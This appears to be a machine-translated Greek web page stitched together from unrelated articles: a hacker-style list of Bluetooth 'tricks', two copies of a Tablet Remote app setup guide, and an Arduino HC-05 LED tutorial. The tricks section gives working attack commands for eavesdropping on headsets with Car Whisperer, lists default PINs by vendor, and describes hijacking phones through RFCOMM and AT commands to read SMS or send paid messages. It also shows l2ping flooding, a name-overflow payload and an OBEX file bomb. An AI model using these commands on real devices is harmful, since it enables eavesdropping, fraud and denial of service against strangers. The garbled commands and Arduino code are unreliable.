Όλοι γνωρίζουν πολύ καλά ότι με Bluetoothμπορείτε να μεταφέρετε ένα αρχείο από συσκευή σε συσκευή ή να συνδέσετε ένα ασύρματο ακουστικό. Αλλά οι δυνατότητές του δεν περιορίζονται σε αυτό. Έχοντας μαζί σας σωστό εργαλείομπορείς να κάνεις πραγματικά θαύματα. Γιατί λοιπόν να μην δοκιμάσετε τον εαυτό σας ως μάγος;
Ενσωματωμένη μονάδα τεχνολογίας Bluetooth(ή, πιο επίσημα, IEEE 802.15.3) έχει πάψει εδώ και καιρό να αποτελεί περιέργεια. Το κόστος της μονάδας είναι τόσο άθλιο που μόνο ένας τεμπέλης κατασκευαστής δεν το ενσωματώνει σε κινητό, φορητό υπολογιστή ή PDA. Και ακόμη και τότε - για λόγους μάρκετινγκ. Σε μία λέξη, Bluetoothσχεδόν όλοι χρησιμοποιούν. Αλλά μόνο λίγοι γνωρίζουν ότι, χρησιμοποιώντας την τεχνολογία, κινδυνεύουν να δώσουν τα εμπιστευτικά τους δεδομένα. Ας ξεκινήσουμε όμως από τα καλά!
Κόλπο 1: Χρησιμοποιήστε το BT για απομακρυσμένη πρόσβαση στον υπολογιστή σας
Κάποτε, για μια παρουσίαση, προσκάλεσα μια κοπέλα με μακριά πόδια να πατήσει το κουμπί "space" για να ξεφυλλίσει τις διαφάνειες στο Power Point. Αυτή η ευχαρίστηση μου κόστισε ένα ακριβό μεσημεριανό γεύμα και δύο ώρες κενές συζητήσεις με το κορίτσι Barbie. Μετά από αυτό, αποφάσισα σταθερά: την επόμενη φορά θα ξεπεράσω το πρόβλημα της έλλειψης τηλεχειριστηρίου με διαφορετικό τρόπο. Και παρακάμπτεται, χρησιμοποιώντας κινητό τηλέφωνο! Ναι, ναι, απευθείας από το τηλέφωνό σας μπορείτε να ξεφυλλίσετε διαφάνειες, να ελέγξετε τη μουσική - και να κάνετε ο Θεός ξέρει τι άλλο. Το κύριο πράγμα είναι ότι οι μονάδες BT είναι εγκατεστημένες στο κινητό τηλέφωνο και στον υπολογιστή. Όχι μόνο θα εξοικονομήσετε χρήματα και κόπο, αλλά θα δείχνετε και ασυγχώρητα μοντέρνα. Όποιος χρησιμοποιεί το βοηθητικό πρόγραμμα μπορεί να δείξει ένα τέτοιο κόλπο
Τηλεχειριστήριο Bluetooth, ενημερώθηκε πρόσφατα στην έκδοση 3.0. Σας επιτρέπει να ελέγχετε τον υπολογιστή σας από την οθόνη οποιουδήποτε κινητού τηλεφώνου. Όλα είναι πολύ απλά. Ένα ειδικό τμήμα διακομιστή εγκαθίσταται στον υπολογιστή και ένα πρόγραμμα-πελάτη γραμμένο σε Java εγκαθίσταται στο τηλέφωνο (απαιτείται MIDP 2.0). Αφού ρυθμίσετε ένα απλό σχήμα, μπορείτε να ελέγξετε εξ αποστάσεως το ποντίκι και το πληκτρολόγιο του υπολογιστή σας. Και το πιο σημαντικό, θα έχετε πρόσβαση στην απομακρυσμένη επιφάνεια εργασίας. Πραγματική απομακρυσμένη επιφάνεια εργασίας απευθείας από την οθόνη του κινητού σας τηλεφώνου! Λοιπόν, με μια κοπέλα με μακριά πόδια, μπορείτε να περάσετε χρόνο πολύ πιο επιτυχημένα. Τηλεχειριστήριο Bluetoothχρήσιμο και εδώ: να βάλεις
ρομαντική μουσική :)
Κόλπο 2: Έλεγχος πρόσβασης με BT
Εάν εργάζεστε σε ένα δωμάτιο όπου κάθονται μια ντουζίνα συνάδελφοι μαζί σας, πιθανότατα έπρεπε να κλειδώσετε τον υπολογιστή σας όταν πηγαίνατε σε άλλο δωμάτιο. Και τι? Δεν θα έχετε χρόνο να απομακρυνθείτε, καθώς κάποιος θα ψαχουλέψει ήδη τα σκληρά σας. Η διάταξη δεν είναι και η πιο ευχάριστη. Σε γενικές γραμμές, είναι απαραίτητο να κλειδώσετε τον υπολογιστή, το ερώτημα είναι - πώς; Μπορείτε να χρησιμοποιήσετε τις τυπικές δυνατότητες των Windows και να εισάγετε έναν μεγάλο κωδικό πρόσβασης δέκα φορές την ημέρα. Ή κάντε το όμορφα με τη βοήθεια της τεχνολογίας Bluetooth. Όλα είναι τόσο απλά όσο δύο και δύο. Απομακρύνεστε από τον υπολογιστή - και μπλοκάρεται αμέσως. Επιστρέφεις - και η τοποθεσία είναι σαν να μην είχε συμβεί ποτέ! Η μόνη προϋπόθεση: τόσο στον υπολογιστή όσο και στο κινητό τηλέφωνοπρέπει να εγκατασταθεί η μονάδα
Bluetooth, και το πρόγραμμα εγκαθίσταται στο σύστημα LockItNow(μπορείς εύκολα). Ωστόσο, οι φίλοι και οι συνάδελφοι μπορούν να ενημερωθούν για τηλεπαθητικές δυνατότητες και στη συνέχεια να πουλήσουν το μυστικό για χρήματα :). Παρεμπιπτόντως, εάν δεν υπάρχει διαθέσιμη μονάδα BT, τότε μπορεί να αντικατασταθεί με ένα τηλέφωνο που υποστηρίζει το "μπλε δόντι" (σύνδεση μέσω θύρας COM).
Κόλπο 3: Μυρίζοντας την κυκλοφορία BT από τον αέρα
Η μαεστρία ξεκινά με την κατανόηση. Θέλατε ποτέ να κοιτάξετε μέσα στο πρωτόκολλο και να μάθετε πώς ανταλλάσσονται δεδομένα μέσω του «μπλε δοντιού»; Ακούγοντας την κυκλοφορία Bluetoothμπορεί να εκτελεστεί μόνο «στο ίδιο», δηλαδή, η εξερχόμενη και η εισερχόμενη κίνηση του κόμβου στον οποίο εκδώσατε τις εντολές παρεμποδίζεται. Σε αυτήν την περίπτωση, η λεγόμενη διεπαφή ελεγκτή κεντρικού υπολογιστή (HCI), η οποία σας επιτρέπει να έχετε πρόσβαση στον πομπό, δεν έχει μικρή σημασία. Ο κόμβος HCI συνήθως συνδέεται με τον κόμβο προγράμματος οδήγησης συσκευής Bluetooth(εισερχόμενη ροή) και στον κόμβο L2CAP (εξερχόμενη ροή). Η πλατφόρμα των Windows δεν παρέχει αυτή τη δυνατότητα από προεπιλογή. Ωστόσο, τρίτοι προγραμματιστές έχουν κυκλοφορήσει
ειδικά προγράμματα οδήγησης που επιτρέπουν μετατρέψτε το τυπικό dongle σε sniffer. Παραδοσιακά, ενδεικτικό ως προς αυτό είναι το έργο FTS4BT ασύρματος αναλυτής πρωτοκόλλου Bluetoothαξίζει πολλά χρήματα. Το προϊόν πιάνει το γεγονός ότι υποστηρίζει το νέο Bluetooth v2.0+EDR, βάσει των οποίων εργάζονται σύγχρονες συσκευέςκαι, επιπλέον, είναι σε θέση να αποκωδικοποιεί όλη την κίνηση από τον αέρα εν κινήσει, ταξινομώντας προσεκτικά τον ήχο, τα δεδομένα πρωτοκόλλου εφαρμογής και πολλά άλλα. Είναι σαφές ότι για το sniffing (και μάλιστα γενικά) τα USB-dongles κατηγορίας 1 είναι τα πιο σημαντικά, η εμβέλεια των οποίων φτάνει τα εκατό μέτρα.
Κόλπο 4: Εργασία απευθείας με τον προσαρμογέα BT
Για πολύ καιρό Οι στοίβες Bluetooth για Windows παρείχαν τέτοιες πενιχρές δυνατότητεςότι οι προγραμματιστές απλώς παρέκαμψαν αυτήν την πλατφόρμα. Αυτό εξηγεί ότι τα περισσότερα προγράμματα για σοβαρή διασκέδαση με το "μπλε δόντι" έχουν αναπτυχθεί για την πλατφόρμα niks. Θα αναλύσουμε μερικά από τα δύσκολα κόλπα σε αυτήν την πλατφόρμα, συγκεκριμένα FreeBSD(Να σας υπενθυμίσω ότι στο δίσκο του τελευταίου τεύχους δημοσιεύσαμε την τελευταία έκδοση 7.0 αυτού του λειτουργικού συστήματος). Η ίδια η τεχνολογία Bluetoothάρχισε επίσημα να υποστηρίζεται σε αυτό μόνο από τον 5ο κλάδο που βασίζεται στο υποσύστημα Netgraph. Τα καλά νέα είναι ότι οι περισσότεροι προσαρμογείς USB είναι συμβατοί με το πρόγραμμα οδήγησης ng_ubt (πρέπει να το ξεκινήσετε πριν συνδέσετε τη συσκευή). Να προσπαθήσουμε;
- Συνδέουμε τη συσκευή: kldload ng_ubt
- Αντιγράψτε το σενάριο φόρτωσης στοίβας σε μια βολική τοποθεσία: cp /usr/share/examples/netgraph/bluetooth/rc.bluetooth /usr/local/etc/rc.bluetooth
- Αντιγράψτε το σενάριο φόρτωσης στοίβας σε ένα βολικό μέρος και εκτελέστε: sh /usr/local/etc/rc.bluetoots start ubt0
Τώρα θέλω να σας παρουσιάσω το βοηθητικό πρόγραμμα hccontrol. Αυτό είναι ένα από τα κύρια προγράμματα για την εργασία με τη μονάδα BT. Είναι αυτή που εκτελεί όλες τις λειτουργίες που σχετίζονται με τη διεπαφή HCI και έχει την ακόλουθη σύνταξη: hccontrol -n<имя_hci_узла> <команда>. Ας ελέγξουμε τη λειτουργικότητα της συσκευής μας σαρώνοντας τον αέρα για την παρουσία συσκευών:
hccontrol –n ubt0hci Έρευνα
Ως αποτέλεσμα, το βοηθητικό πρόγραμμα θα εμφανίσει πληροφορίες σχετικά με τις συσκευές που βρέθηκαν, συμπεριλαμβανομένων των διευθύνσεων MAC τους. πρέπει να σημειωθεί ότι καθεμία από τις συσκευές Bluetooth, είτε πρόκειται για ακουστικά είτε για συνηθισμένο τηλέφωνο, αντιπροσωπεύει ένα συγκεκριμένο σύνολο υπηρεσιών. Η βασική λίστα περιλαμβάνει: CIP (Κοινή Πρόσβαση ISDN), CTP (Ασύρματη Τηλεφωνία), DUN (δικτύωση μέσω τηλεφώνου), FAX (FAX), FTRN (Μετατροπέας αρχείων Obex), HSET (ακουστικά), NAP (Σημείο πρόσβασης δικτύου) . Για να μάθετε ποιες υπηρεσίες παρέχει μια συγκεκριμένη συσκευή, χρησιμοποιείται ένα αίτημα σε ένα ειδικό πρωτόκολλο SPD (Service Discovery Protocol). Ο διακομιστής SPD εκτελείται απευθείας στον κεντρικό υπολογιστή και είναι μόνο ένα πληροφοριακό στοιχείο (για να τον επηρεάσει
αδύνατο). Μπορείτε να προσδιορίσετε ποιες υπηρεσίες παρέχονται από τις συσκευές που βρέθηκαν χρησιμοποιώντας το κατάλληλο βοηθητικό πρόγραμμα:
# spdcontrol -a
Κόλπο 5: Βρείτε κρυφές συσκευές
Έτσι, σαρώσαμε την εκπομπή και ανακαλύψαμε ποιες υπηρεσίες είναι διαθέσιμες σε ενεργές συσκευές. Αλλά εδώ είναι το αλιεύμα! Ορισμένες συσκευές δεν εκφράζουν την παρουσία τους με κανέναν τρόπο, επειδή βρίσκονται σε "Μη ανιχνεύσιμη λειτουργία" και δεν ανταποκρίνονται σε αιτήματα εκπομπής. Από τις ρυθμίσεις του τηλεφώνου σας, πιθανότατα γνωρίζετε για μια τέτοια επιλογή ασφαλείας. Ωστόσο είναι ακόμα δυνατός ο εντοπισμός τέτοιων συσκευών!
Η πιο διάσημη τεχνική για τον εντοπισμό τους είναι η απαρίθμηση ωμής δύναμης διευθύνσεων MAC, δηλαδή η διαδοχική αποστολή αιτημάτων σε διαφορετικές διευθύνσεις από ένα συγκεκριμένο εύρος. Για να το κάνετε αυτό, πρέπει να χρησιμοποιήσετε ένα πολύ απλό βοηθητικό πρόγραμμα Redfang, το οποίο επαναλαμβάνει τα τελευταία έξι byte της διεύθυνσης της συσκευής και έτσι εντοπίζει κρυφές συσκευές.
Μια άλλη επιλογή είναι να χρησιμοποιήσετε παθητικές τεχνικές: θέστε τη συσκευή σας σε κατάσταση αναμονής, ενώ εκχωρείτε κάποιο ελκυστικό όνομα στο δίκτυο:
hciconfig όνομα hci0 BT_YANDEX
hciconfig hci0 κάτω
hciconfig hci0 επάνω
hcidump -V | grep bdaddr
Ως αποτέλεσμα, θα εμφανίζονται όλες οι εισερχόμενες συνδέσεις, μεταξύ των οποίων μπορεί εύκολα να υπάρχουν σύντροφοι με κρυφά αναγνωριστικά.
Κόλπο 6: Παρακολουθούμε συνομιλίες με ακουστικά από τον αέρα
Μία από τις σημαντικότερες απειλές για την ραδιοτεχνολογία είναι ότι τα δεδομένα μπορούν να υποκλαπούν. Το πρώτο πράγμα που έρχεται στο μυαλό σχετικά με το Bluetooth είναι ακούστε τις συνομιλίες των ατόμων που χρησιμοποιούν τα ακουστικά. Και συχνά είναι αληθινό! Στο φεστιβάλ χάκερ Τι χακάρειστην Ολλανδία, η ομάδα Trifinite έδειξε πώς, χρησιμοποιώντας ένα φορητό υπολογιστή Linux, ειδικό πρόγραμμακαι μια κατευθυντική κεραία κρυφακούστε τι μιλάει ο οδηγός μέσω των ακουστικών Bluetoothδιερχόμενο αυτοκίνητο. Η ομάδα ανέπτυξε ένα πρόγραμμα Car Whisperer("Automobile Whisperer"). Οι δυνατότητες του προγράμματος είναι σχετικά μικρές: μπορείτε να ακούσετε μόνο όσους ξέχασαν να αλλάξουν τους εργοστασιακούς κωδικούς πρόσβασης για πρόσβαση στο Bluetooth, όπως
"0000" ή "1234". Αλλά τέτοιοι φτωχοί, πιστέψτε με, είναι πάρα πάρα πολλοί! Το "Whisperer" είναι σε θέση να σφηνώσει και να περάσει με επιτυχία το "ζευγάρωμα" συσκευών, έχοντας λάβει πληροφορίες που μεταδίδονται από ένα karkit ή ένα ακουστικό σε ένα κινητό τηλέφωνο. Θα ήθελα να επιστήσω την προσοχή σας στο γεγονός ότι το βοηθητικό πρόγραμμα επιτρέπει όχι μόνο να λαμβάνετε πληροφορίες που μεταδίδονται μεταξύ των ακουστικών και του κινητού τηλεφώνου, αλλά και να εισάγετε τις δικές σας πληροφορίες εκεί. Αποφασίσαμε να δοκιμάσουμε τις δυνατότητες αυτού του προγράμματος κάνοντας λήψη Car Whispererαπό τον ιστότοπο προγραμματιστή.
Προσαρμογέας hciconfig κλάσης 0x500204
# 0x500204 είναι η κατηγορία "τηλέφωνο".
Διαφορετικά, ορισμένες «έξυπνες» συσκευές μπορεί να υποψιαστούν ότι κάτι δεν πάει καλά. Εξετάζουμε τη σύνταξη του βοηθητικού προγράμματος, η οποία μοιάζει με αυτό:
./carwhisperer "τι εισάγουμε στη γραμμή" "τι καταγράφουμε από τη γραμμή" "διεύθυνση συσκευής" [κανάλι]
Πήραμε το αρχείο ενσωμάτωσης απευθείας από τον φάκελο του βοηθητικού προγράμματος και προσδιορίσαμε το out.raw ως έξοδο:
./carwhisperer 0 message.raw /tmp/out.raw
00:15:0E:91:19:73
Στην έξοδο, παίρνουμε το αρχείο out.raw. Δεν μπορείτε να το ακούσετε στην καθαρή του μορφή: πρέπει να το μετατρέψετε σε μορφή ήχου, η οποία θα απαιτήσει ένα πρόσθετο βοηθητικό πρόγραμμα. Αρκετοί μετατροπείς ήχου θα κάνουν, για παράδειγμα:
raw -r 8000 -c 1 -s -w out.raw -t wav -r
44100 –c 2 out.wav
Εκτός από την ακρόαση, μπορείτε να συνδεθείτε, να δείτε τον τηλεφωνικό κατάλογο και να χρησιμοποιήσετε άλλες δυνατότητες " ελεύθερα χέρια» με Bluetooth. Η αρχή είναι η εξής: πρώτα γίνεται αναζήτηση ενεργών συσκευών και έλεγχος για την υπηρεσία HS (Head Set). Στη συνέχεια, εξετάζεται η διεύθυνση MAC της συσκευής και γίνεται προσπάθεια σύνδεσης χρησιμοποιώντας το τυπικό κλειδί. Εάν δημιουργηθεί η σύνδεση, τότε μπορείτε να κάνετε οτιδήποτε με τη συσκευή (εντός του διαθέσιμου συνόλου εντολών AT).
Στην πράξη, μοιάζει με αυτό. Αρχικά, όλα τα ενεργά ακουστικά αναζητούνται χρησιμοποιώντας την εντολή "sdptool search HS", η οποία δίνει κάτι σαν αυτό:
Ερευνητικός...
Αναζήτηση για HS στις 00:0A:3A:54:71:95 ...
Όνομα υπηρεσίας: Ακουστικά
Service RecHandle: 0x10009
Λίστα αναγνωριστικών κλάσης υπηρεσίας:
Ακουστικά (0x1108)
Γενικός ήχος (0x1203)
Λίστα περιγραφέων πρωτοκόλλου:
"L2CAP" (0x0100)
RFCOMM (0x0003)
Κανάλι: 7
Λίστα Attr Βάσης Γλωσσών:
κωδικός_ISO639: 0x656e
κωδικοποίηση: 0x6a
μετατόπιση_βάσης: 0x100
Λίστα περιγραφής προφίλ:
Ακουστικά (0x1108)
Έκδοση: 0x0100
Στη συνέχεια, επιχειρείται να ανοίξει μια σύνδεση RFCOMM στο κανάλι ήχου SCO χρησιμοποιώντας την εντολή “rfcomm connect 2 00:0A:3A:54:71:95 1” και στέλνοντας τις απαραίτητες εντολές AT. Θα δώσω μια μικρή στατιστική σημείωση σχετικά με τα δεδομένα εξουσιοδότησης για ορισμένα μοντέλα ασύρματων ακουστικών:
Nokia (00:02:EE...) - pin="5475"
Audi UHV (00:0E:9F...) - pin="1234"
O"Neill (00:80:37...) - pin="8761"
Cellink (00:0A:94...) - pin="1234"
Eazix (00:0C:84...) - pin="1234"
Παρεμπιπτόντως, η ίδια αρχή μπορεί να χρησιμοποιηθεί για μη εξουσιοδοτημένη σύνδεση και με όλες τις άλλες συσκευές. Με τη βοήθεια των εντολών AT και του πρωτοκόλλου RFCOMM, μπορείτε, για παράδειγμα, να διαβάσετε ένα μήνυμα SMS ή ακόμη και να το στείλετε από το τηλέφωνο κάποιου άλλου σε έναν επί πληρωμή αριθμό, επιβαρύνοντας τον ιδιοκτήτη της συσκευής. Να είσαι προσεκτικός!
Κόλπο 7: Συσκευές DDoS BT
Η προσέγγιση είναι παραδοσιακή. Το DDoS μπορεί πραγματικά να γίνει όταν η συσκευή υποδοχής («κύριος») εκτελεί εργασία που είναι πολλές φορές ανώτερη από αυτή του πελάτη. Αυτή η κατάσταση ονομάζεται επίθεση Denial Of Service. Μπορεί να κρεμάσει το τηλέφωνο ή να προκαλέσει γρήγορη εξάντληση της μπαταρίας. Υπάρχουν διάφοροι τρόποι για να πραγματοποιήσετε μια επίθεση. Ας ξεκινήσουμε με τα τυπικά εργαλεία. Το πιο προφανές είναι να κάνετε ping στη συσκευή με πακέτα μεγάλο μέγεθος. Αυτό μπορεί να γίνει καθορίζοντας το βοηθητικό πρόγραμμα l2ping ως τη σημαία "-s":
# l2ping -s 10000 -b "Διεύθυνση MAC"
Το ίδιο το πρόγραμμα, όπως ήδη καταλάβατε, είναι συγγενής του ping στο περιβάλλον bluetooth και χρησιμεύει για τον έλεγχο της σύνδεσης και της ύπαρξης σύνδεσης. Ένας άλλος τρόπος, θεμελιωδώς διαφορετικός από τον πρώτο, είναι η χρήση της τεχνικής "fuzzing" - ένα είδος τεχνικής λοταρίας, γιατί δεν είναι γνωστό εκ των προτέρων τι θα συμβεί. Αυτή είναι μια νέα τάση στον εντοπισμό τρωτών σημείων σε προϊόντα χωρίς ανάλυση πηγαίων κωδίκων. Η τεχνική βασίζεται μόνο στη διαδραστική επικοινωνία με το αντικείμενο σε μια γλώσσα που κατανοεί, αλλά με απολύτως χαοτικά επιχειρήματα και μεταβλητές τιμές. Το καθήκον του χάκερ θα είναι να κάνει το ορατό όνομα του τηλεφώνου να αποτελείται από αρκετά ένας μεγάλος αριθμόςστοιχεία. Όταν εντοπίζεται από τον «κύριο» στο 70%
περιπτώσεις υπερχείλισης ή άρνησης παροχής υπηρεσιών:
hciconfig hci0 όνομα `perl -e "εκτύπωση "στάχτη" x 3137"`
# Εντολή Linux
hccontrol -n προσαρμογέας change_local_name "νέο όνομα")
# παράδειγμα για το FreeBSD
Πολλά τηλέφωνα εξακολουθούν να μην μπορούν να αφομοιώσουν τις βόμβες αρχείων. Εδώ είναι μια απλή εφαρμογή μιας τέτοιας τεχνικής.
- Ετοιμάστε πρώτα τη «βόμβα». Γνωστό παράδειγμα:
echo «perl -e «εκτύπωση «skvz» x 3137»» > αρχείο - Στη συνέχεια χρησιμοποιούν ένα τροποποιημένο βοηθητικό πρόγραμμα για να αλληλεπιδράσουν με το OBEX - USSP PUSH (xmailserver.org/ussp-push.html)
./obextool push file 00:0A:3A:54:71:95 "perl -e "εκτύπωση "skvz" x 3137" 3
Μερικές φορές θέλετε πραγματικά να παρακολουθήσετε μια ταινία χρησιμοποιώντας έναν υπολογιστή, αλλά υπάρχει πρόβλημα έλλειψης τηλεχειριστηρίου για αυτήν. Υπάρχει όμως λύση.
Το smartphone Galaxy S3 σας μπορεί να χρησιμεύσει ως εξαιρετικός σύντροφος. Υπάρχει μια ειδική εφαρμογή Tablet Remote, η οποία μετατρέπει τη συσκευή σε τηλεχειριστήριο. Απλώς πρέπει να το κατεβάσετε και να το εγκαταστήσετε στον υπολογιστή και το smartphone σας και, στη συνέχεια, να το διαμορφώσετε ελαφρώς.
Το πρόγραμμα μπορεί πραγματικά να αντικαταστήσει ένα κανονικό τηλεχειριστήριο τηλεόρασης και να φέρει κάτι νέο. Το δημιουργημένο εικονικό τηλεχειριστήριο σάς επιτρέπει να ρυθμίζετε την ένταση του βίντεο, να το αλλάζετε, να το διακόπτετε, να αναζητάτε ταινίες ή βίντεο / μουσική. Επίσης, χρησιμοποιώντας το πληκτρολόγιο οθόνης, μπορείτε να εισάγετε κείμενο στη γραμμή αναζήτησης και να βρείτε όλες τις ταινίες που χρειάζεστε.
Μεταξύ άλλων, αυτό το πρόγραμμα δεν απαιτεί δικαιώματα root.

Επομένως, πρώτα πρέπει να εγκαταστήσετε αυτό το πρόγραμμα στον υπολογιστή σας και στο smartphone σας. Στη συνέχεια, πρέπει να ενεργοποιήσετε το Bluetooth και στις δύο συσκευές. Για να μπορούν να συνδεθούν μεταξύ τους, εκτελέστε την ακόλουθη αλυσίδα ενεργειών: "Σύνδεση" / "Σάρωση συσκευών". Τότε η μία από τις συσκευές θα βρεθεί από την άλλη. Για να καταχωρήσετε το smartphone ή τον υπολογιστή σας στη λίστα, κάντε κλικ στο κουμπί "Κάντε τη συσκευή να εντοπιστεί". Μην ξεχνάτε ότι το Bluetooth λειτουργεί για 120 δευτερόλεπτα από προεπιλογή, επομένως θα πρέπει να μπείτε στις ρυθμίσεις και να αφαιρέσετε αυτόν τον περιορισμό: "Ρυθμίσεις" / "Ασύρματα δίκτυα" / "Bluetooth".
Επειδή θα χρειαστεί να διαχειριστείτε το smartphone σας, το ανοίγουμε σε αυτό εγκατεστημένο πρόγραμμα, πατήστε το κουμπί "Ρύθμιση". Θα ανοίξει ένα νέο μενού με 2 γραμμές. Τοποθετήστε ένα σημάδι επιλογής δίπλα σε καθένα από αυτά.

Αυτό, καταρχήν, είναι όλα τα βήματα για τη ρύθμιση του προγράμματος και στις δύο συσκευές. Το μόνο που έχετε να κάνετε είναι να πατήσετε το κουμπί "Remote" στο Galaxy S3 σας για να ενεργοποιήσετε το εικονικό τηλεχειριστήριο.
Εάν θέλετε να δείτε το βίντεο σε λειτουργία πλήρους οθόνης, τότε πρέπει να μεταβείτε στις ρυθμίσεις "Ρυθμίσεις" και να επιλέξετε το πλαίσιο δίπλα στην "Απόκρυψη γραμμής κατάστασης".
Το πρόγραμμα λειτουργεί σε οποιαδήποτε συσκευή χωρίς αστοχίες και προβλήματα. Μπορείτε να το κατεβάσετε δωρεάν στο
Αυτό το άρθρο παρουσιάζει βήμα προς βήμα οδηγίες, που θα σας βοηθήσει να δημιουργήσετε μια εφαρμογή για το Android smartphone σας, σχεδιασμένη να ελέγχετε κάτι μέσω Bluetooth. Για να δείξουμε, θα αναλύσουμε λεπτομερώς ένα παράδειγμα αναβοσβήνει ένα LED σε ένα Arduino χρησιμοποιώντας εντολές από τηλέφωνο ή tablet. Ως αποτέλεσμα ακολουθώντας τις οδηγίες μας, θα μάθετε πώς να το κάνετε αυτό:
Για να ελέγξετε ένα οικιακό ρομπότ, αρκεί να προσθέσετε κουμπιά και να επεξεργαστείτε τις εντολές τους στην πλευρά του Arduino.
Τι απαιτείται για αυτό
- Οποιαδήποτε πλακέτα συμβατή με Arduino
- μονάδα bluetooth
- Συσκευή στην οποία είναι εγκατεστημένο το λειτουργικό σύστημα Android
Ως μονάδα Bluetooth, είναι καλύτερο να χρησιμοποιήσετε το HC-05. Είναι εύκολο να το αγοράσετε σε ένα κινεζικό ηλεκτρονικό κατάστημα ή στο eBay. Η μονάδα τροφοδοτείται από 3,3 V, αλλά οι γραμμές I/O της μπορούν επίσης να χειριστούν λογική 5V, επιτρέποντας στο UART να συνδεθεί με το Arduino.
Μονάδα Bluetooth HC-05
Σύνδεση μονάδας Bluetooth στο Arduino
Τώρα λοιπόν πρέπει να συνδέσουμε το Arduino μας με Bluetooth. Εάν το Arduino δεν έχει έξοδο 3,3 V, αλλά μόνο 5 V, τότε θα χρειαστεί να εγκαταστήσετε έναν ρυθμιστή για να μειώσετε την ισχύ. Η αντιστοίχιση ακίδων του HC-05 είναι εύκολο να βρεθεί στο Διαδίκτυο. Για χρήση, σας συνιστούμε να φτιάξετε μια πλακέτα με γραμμές εξόδου για ρεύμα, Rx και Tx. Η σύνδεση στο Arduino πρέπει να γίνει με την ακόλουθη σειρά:
- Έξοδος Arduino 3.3V ή (5V μέσω σταθεροποιητή!) - στην καρφίτσα 12 της μονάδας Bluetooth
- Έξοδος Arduino GND - στην ακίδα 13 της μονάδας Bluetooth
- Pin Arduino TX - στην ακίδα 2 της μονάδας RX Bluetooth
- Pin Arduino RX - σε 1 pin της μονάδας TX Bluetooth
Μετά τη σύνδεση, πρέπει να ελέγξετε τη λειτουργικότητα της μονάδας Bluetooth. Συνδέστε ένα LED στον ακροδέκτη 12 του Arduino και ανεβάστε το ακόλουθο σκίτσο στον πίνακα:
Char incomingByte; // εισερχόμενα δεδομένα int LED = 12; // Η λυχνία LED είναι συνδεδεμένη στον ακροδέκτη 12 void setup() ( Serial.begin(9600); // θύρα αρχικοποίησης pinMode(LED, OUTPUT); //Ρύθμιση της ακίδας 12 ως εξόδου Serial. println("Πατήστε 1 στη λυχνία LED ON ή 0 για LED OFF..."); ) void loop() ( if (Serial.available() > 0) ( //if data φθάνουν incomingByte = Serial.read(); // read byte if(incomingByte == "0" ) ( digitalWrite(LED, LOW); // εάν 1, μετά απενεργοποιήστε τη σειρά LED. println("LED OFF. Πατήστε 1 για να ανάψει η λυχνία LED!"); // και εκτυπώστε ξανά ένα μήνυμα ) if(incomingByte == " 1") ( digitalWrite(LED, HIGH); // εάν είναι 0, στη συνέχεια ενεργοποιήστε το LED Serial. println("LED ON. Πατήστε 0 για LED OFF!"); ) ) )
Έχετε ένα tablet ή smartphone Android με έξοδο HDMI και γνωρίζετε ότι μπορείτε να παρακολουθήσετε ταινίες σε τηλεόραση μεγάλης οθόνης ή οθόνη με αυτό. Αλλά αυτό είναι πολύ άβολο - λέτε. Είτε πρόκειται για media player: βρίσκεται στον καναπέ, σήκωσε ένα τηλεχειριστήριο και παρακολουθήστε ό,τι θέλετε για την ευχαρίστησή σας.
Ωστόσο, εάν έχετε άλλη συσκευή Android στο σπίτι σας, δεν χρειάζεστε πλέον συσκευή αναπαραγωγής πολυμέσων. Με τη χρήση δωρεάν εφαρμογή Τηλεχειριστήριο tabletμπορείτε να το μετατρέψετε σε τηλεχειριστήριο για οποιοδήποτε android tabletή τηλέφωνο. Απλώς εγκαταστήστε το πρόγραμμα και στις δύο συσκευές και ρυθμίστε το.
Πρόγραμμα Τηλεχειριστήριο tabletθα σας επιτρέψει να ελέγχετε την αναπαραγωγή βίντεο και μουσικής, να ρυθμίζετε τη φωτεινότητα της εικόνας και την ένταση του ήχου, να στέλνετε εντολές όπως Αναπαραγωγή, Παύση, Επαναφορά και εναλλαγή κομματιών. Επιπλέον, μπορείτε να δώσετε στο σύστημα εντολές "Πίσω", "Μενού", "Αρχική σελίδα" και "Αναζήτηση" και ακόμη και να εισαγάγετε κείμενο σε άλλη συσκευή χρησιμοποιώντας το πληκτρολόγιο οθόνης.
Επιπλέον, δεν χρειάζεται καν δικαιώματα ρίζαςκαμία από τις συσκευές.

Για να ρυθμίσετε το πρόγραμμα, πρέπει να το εκτελέσετε και στις δύο συσκευές, να ενεργοποιήσετε το Bluetooth σε αυτές και να τις συνδέσετε μεταξύ τους. Για να το κάνετε αυτό, πρέπει να επιλέξετε «Σύνδεση» -> «Σάρωση συσκευών» και αφού εντοπιστεί η συσκευή, κάντε κλικ στο «Κάντε τη συσκευή να εντοπιστεί» ώστε να εμφανιστεί στη λίστα. Από προεπιλογή, το Bluetooth είναι ενεργοποιημένο για 120 δευτερόλεπτα (2 λεπτά), οπότε φροντίστε να καταργήσετε αυτόν τον περιορισμό στην ενότητα "Ρυθμίσεις" -> "Ασύρματο & Δίκτυα" -> "Bluetooth" των ρυθμίσεων της συσκευής σας.
Τώρα πρέπει να πάμε στις ρυθμίσεις προγράμματος στη συσκευή που θέλουμε να ελέγξουμε κάνοντας κλικ στο κουμπί "Ρύθμιση" και να ενεργοποιήσουμε και τις δύο επιλογές: "Ενεργοποίηση απομακρυσμένου tablet" και "Αλλαγή μεθόδου εισαγωγής για τηλεχειριστήριο tablet"

Όλα έγιναν με τις ρυθμίσεις. Τώρα που οι συσκευές σας είναι συνδεδεμένες μεταξύ τους, απλώς πατήστε το κουμπί "Remote" στη συσκευή που θα λειτουργεί ως τηλεχειριστήριο και θα ανοίξει ένα παράθυρο με μια απομίμηση τηλεχειριστηρίου, με το οποίο θα στέλνετε εντολές στο η δεύτερη συσκευή.
Για να ενεργοποιήσετε τη λειτουργία πλήρους οθόνης, ενεργοποιήστε την επιλογή "Απόκρυψη γραμμής κατάστασης" στην ενότητα "Ρυθμίσεις" της εφαρμογής.
